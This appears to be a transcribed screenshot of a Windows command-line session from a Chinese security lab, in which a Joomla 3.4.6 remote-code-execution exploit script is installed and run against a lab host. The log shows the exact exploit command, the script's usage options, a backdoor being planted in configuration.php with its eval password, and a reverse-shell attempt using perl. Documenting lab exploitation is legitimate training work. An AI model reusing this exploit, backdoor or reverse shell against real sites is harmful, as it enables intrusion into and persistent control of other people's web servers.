 C:\Windows\System32\cmd.exe
longer maintained. A future version of pip will drop support for Python 2.7. More details about Python 2 support in pip
, can be found at https://pip.pypa.io/en/latest/development/release-process/#python-2-support
Looking in indexes: https://pypi.tuna.tsinghua.edu.cn/simple
Collecting termcolor
Downloading https://pypi.tuna.tsinghua.edu.cn/packages/8a/48/a76be51647d0eb9f10e2a4511bf3ffb8cc1e6b14e9e4fab46173aa79f
981/termcolor-1.1.0.tar.gz (3.9 kB)
Installing collected packages: termcolor
Running setup.py install for termcolor ... done
Successfully installed termcolor-1.1.0
WARNING: You are using pip version 20.0.2; however, version 20.1 is available.
You should consider upgrading via the 'd:\python\python27\python.exe -m pip install --upgrade pip' command.
C:\Users\11962\Desktop>joomla3.4.6rce.py
usage: joomla3.4.6rce.py [-h] -t TARGET [-c] [-e] [-l LHOST] [-p LPORT]
joomla3.4.6rce.py: error: argument -t/--target is required
C:\Users\11962\Desktop>joomla3.4.6rce.py -t http://192.168.164.138:89/ --exploit -l 127.0.0.1 -p 6666
□[36m[*] Getting Session Cookie ..□[0m
□[36m[*] Getting CSRF Token ..□[0m
□[36m[*] Sending request ..□[0m
□[32m[+] Vulnerable□[0m
□[36m[*] Getting Session Cookie ..□[0m
□[36m[*] Getting CSRF Token ..□[0m
□[36m[*] Sending request ..□[0m
□[32m[+] Backdoor implanted, eval your code at http://192.168.164.138:89//configuration.php in a POST with xdjduzsxulmyi
bofmsbddcmxluwibholqnzmbnpizhhoxhoikd□[0m
□[36m[*] Now it's time to reverse, trying with a system + perl□[0m
Ms08067安全实验室